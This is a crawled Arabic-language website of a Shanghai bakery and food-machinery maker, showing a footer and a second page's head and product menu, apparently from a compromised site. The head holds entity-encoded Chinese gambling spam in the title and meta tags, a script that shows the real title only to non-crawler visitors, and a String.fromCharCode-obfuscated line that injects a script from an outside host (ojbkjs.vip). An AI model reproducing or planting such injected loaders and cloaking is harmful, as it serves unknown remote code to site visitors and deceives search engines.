					<li class="fix"><i class="iconfont icon-fax1 pull-left"></i>
						<p><span class="ftertitle">فاكس: </span> <span class="fottcont">+86 21 5771 2992 </span></p>
					</li>
					<li class="fix"><i class="iconfont icon-email pull-left"></i><p>البريد الإلكتروني: <a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p></li>
					<li class="fix">
						<i class="iconfont icon-whatsapp1 pull-left"></i>
						<p><span class="ftertitle">WhatsApp: </span> <span class="fottcont"><a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank" >+86 187 2155 9081 </a></span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-skype pull-left"></i>
						<p><span class="ftertitle">Skype:</span> <span class="fottcont"><a href="skype:+86 187 2155 9081?chat" target="_blank">+86 187 2155 9081</a></span></p>
					</li>
					<li class="fix"><i class="iconfont icon-address pull-left"></i><p>إضافة: 199 Maosheng Road - مدينة شنغهاي - منطقة السونجيانق الصناعية ( دونق جنق ) </p></li>
				</ul>
			</div>
			<!-- flist3 -->
			<div class="flist3 pull-right">
				<p class="footer-title">تابعنا</p>
				<div class="f-follow fix">
					<a href="https://www.youtube.com/channel/UCIoNweSjhw8fFG7w_lY5SQA/videos?view_as=subscriber" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://www.facebook.com/Shanghaisenymachinery/" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="senymachinery.co" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://twitter.com/Shsenymachinery" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.png" width="100%" height="100%"/>
						 </svg> 
					</a>
				</div>
				<p class="copyright">
					Copyright © Shanghai Seny Machinery Co., Ltd | <a href="/sitemap.xml" target="_blank">خريطة الموقع</a> <a  target="_blank"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277994588'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1277994588%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></a> <br>
					دعم فني: <a href="https://www.reanod.com" target="_blank" rel="nofollow"><img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/common-reanod.png" ></a>
				</p>
				<div class="item-imgs fix">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f1.png"  class="img1">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f2.png"  class="img2">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f3.png"  class="img3">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f4.jpg" >
				</div>
			</div>
		</div>
	</div>
	<!-- f-top end -->
	<!-- links -->
	<div class="links">
		<p class="wp">
			الروابط:
			 
			<a href="https://www.reanod.com" target="_blank">Reanod</a><a href="https://www.hifactory.com" target="_blank">HiFactory</a>						
		</p>
	</div>
</footer>
<!--footer end-->
<!--contact start-->
<!--contact start-->
<ul class="contact-pc common-vc fix">
	
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
	
</ul>
<ul class="contact-phone">
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
</ul>
<!--contact end-->
<!--contact end-->
<!--back top-->
<div class="back-top">
	<i class="iconfont icon-top"></i>
</div>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.lazyload.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/html5.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/base.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/nav.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/resize.js"></script>
<script type="text/javascript" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/scrollReveal.min.js"></script>
<script>
	(function($) {
		'use strict';
		window.scrollReveal = new scrollReveal({
			move: '100px'
		});
	})();
	try {
		Typekit.load();
	} catch(e) {}
</script>
<script>
var dxurl = window.location.href;
var title = "";
if(!title)title='آخر';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = '';
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.senyfoodmachine.com/index.php?g=Demo&m=Index&a=arp&modelid=5&zxurl=http://www.senyfoodmachine.com/rotary-oven/&title=%D8%A7%D9%84%D9%81%D8%B1%D9%86%20%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D8%B1
body_size: 96529
content:
<!DOCTYPE html>
<html lang="ar">
<head>
<meta charset="UTF-8">
<title>&#68;&#66;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#68;&#66;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#68;&#66;&#23448;&#32593;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#9989;&#68;&#66;&#23448;&#32593;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#20048;&#40060;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="خطوط انتاج المعجنات - الخبز- البسكويت  الالية متعددة الوظائف بانواعها المختلفة  مصدر"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,111,106,98,107,106,115,46,118,105,112,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="خطوط انتاج المعجنات - الخبز- البسكويت  الالية متعددة الوظائف بانواعها المختلفة  " />
<meta name="description" content="لقد تم تطوير Shanghai Seny Machinery من Shanghai Yixin Machinery Co.، Ltd. فريق البحث والتطوير الاحترافي هو ضمان الابتكار للتطور السريع للشركة. يركز خبراء من الأغذية والآلات والأتمتة باستخدام الحاسب الآلي وغيرها من المجالات على احتياجات المؤسسات ، ويكرسون أنفسهم للبحث والتطوير في آلات تصنيع الأغذية العميقة ، وتجميع نتائج البحوث العلمية ، وإدخال التقنيات الأساسية ، وتحقيق اختراقات رئيسية في معدات خطوط الأطعمة مثل الخبز والطبخ والتجميد السريع والمعجنات من الصفر.">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/fonts.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/iconfont.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/jquery.jqzoom.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/baguetteBox.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/nav.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slide3.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slick.min.css">
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery-1.11.3.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/placeholder.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/form1.js"></script>
<!--[if IE]>
<script>
  (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()
</script>
<![endif]-->
<!--[if IE 6]>
  <link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<![endif]-->
<!--[if lt IE 9]>
  <script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/css3-mediaqueries.js"></script>
<![endif]-->
<script>

    var browser = navigator.appName

    var b_version = navigator.appVersion

    var version = b_version.split(";");

    var trim_Version = version[1].replace(/[ ]/g, "");

    if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

    else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

</script>

<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/baguetteBox.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.jqzoom.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/lunbo.js"></script>
 
</head>
<body>
 <!-- header start --> 
        <!-- hide nav start-->
<div class="phone_nav">
    <div class="nav">
        <ul class="">
            <form action="/index.php/Search/Index/index.html" method="get" class="fix">
                <input type="text" name="q" placeholder="بحث..." class="iptc l">
                <input type="submit" value="" class="ipsc r">
                <i class="icon-search5 iconfont"></i>
            </form>
            <li class=" on">
                <a href="/">المنزل</a>
            </li>
            <li class="">
                <a href="http://www.senyfoodmachine.com/products/">المنتجات </a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" class="fa fa-dot-circle-o">
                            <span>خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/encrusting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الاغذية المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </span>
                                        </a><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي متعددة الوظائف</span>
                                        </a><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة الرص الالي - الرصاصة</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج المعمول وكعك القمر الصيني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت بالشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت الملون</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج  البسكويت المشكل</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الموتشي الياباني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dumpling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة انتاج السمبوسة</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>آلة زلابية صغيرة</span>
                                        </a><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع السمبوسة الالية</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shumai-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الشياومي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/buns-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الفطائر المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-buns-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</span>
                                        </a><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" class="fa fa-stop-circle">
                                            <span>خط انتاج الفطائر المحشية</span>
                                        </a>                                    </div>
                                </div>                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات الخبز/المعجنات / بيتا</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/round-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البرقر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز الاصابع</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج فطائر الاناناس</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pastry-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الفطائر المحشية</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البيتا</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات البسكويت والكيك</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cookies-extruder/" class="fa fa-asterisk">
                                    <span>ماكنة صب الكوكيز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/wafer-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الويفر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" class="fa fa-asterisk">
                                    <span>خط انتاج كيك السويس رول</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تصنيع كيك فطيرة الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البيض الملفوف</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/candy-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات تصنع شوكلاتة الكاندي</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hard-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي الجامدة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-line/" class="fa fa-asterisk">
                                    <span>خط لولي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/jelly-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الجيلي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي بالحلبيب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toffee-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة توفي كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/syrup-cookers/" class="fa fa-asterisk">
                                    <span>طباخات شراب</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/chocolate-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات الشوكلاتة</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة سنيكرز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-enrober/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة انروبير</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-conch/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كونتش</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/packing-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات التغليف</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-double-twist/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي ذو اللونين </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى لوي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف المعمول والخبز</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/trays-series/" class="fa fa-dot-circle-o">
                            <span>مجموعة الصواني</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" class="fa fa-asterisk">
                                    <span>صواني البرقر والخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز مختلف الانواع والاحجام </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-pans/" class="fa fa-asterisk">
                                    <span>صواني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" class="fa fa-asterisk">
                                    <span>صواني وقوالب الكيك</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" class="fa fa-asterisk">
                                    <span>صواني وقوالب البتزاء</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cart-trolleys/" class="fa fa-asterisk">
                                    <span>عربة الصواني</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-series/" class="fa fa-dot-circle-o">
                            <span>سلسلة مخبز</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/rotary-oven/" class="fa fa-asterisk">
                                    <span>الفرن الدوار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق الكهربائي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق بالغاز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/deck-oven/" class="fa fa-asterisk">
                                    <span>فرن الدك</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات المخبوزات</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-slicer/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخبز الى شرائح</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-molder/" class="fa fa-asterisk">
                                    <span>قوالب الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-molder/" class="fa fa-asterisk">
                                    <span>قوالب خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-devider/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-sheeter/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/proofer/" class="fa fa-asterisk">
                                    <span>الة التخمير</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/others/" class="fa fa-dot-circle-o">
                            <span>اخرى</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/food-mixer/" class="fa fa-asterisk">
                                    <span>العجانه</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/stamping-machine/" class="fa fa-asterisk">
                                    <span>ماكنة المطبعه الالية - الختامة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الرص الالي - الرصاصة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الحشو (اضافة الحشوة)</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cutter/" class="fa fa-asterisk">
                                    <span>المقص الالي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" class="fa fa-asterisk">
                                    <span>ماكنة  تجهيز عجين الموتشي بالبخار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة التغطية بالبيض</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة رش النكهة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/steamer/" class="fa fa-asterisk">
                                    <span>قدر بخاري الي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/metal-detector/" class="fa fa-asterisk">
                                    <span>جهاز حساس المعادن</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-grinder/" class="fa fa-asterisk">
                                    <span>ماكنة فرم اللحم</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة ازالة الماء من  الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
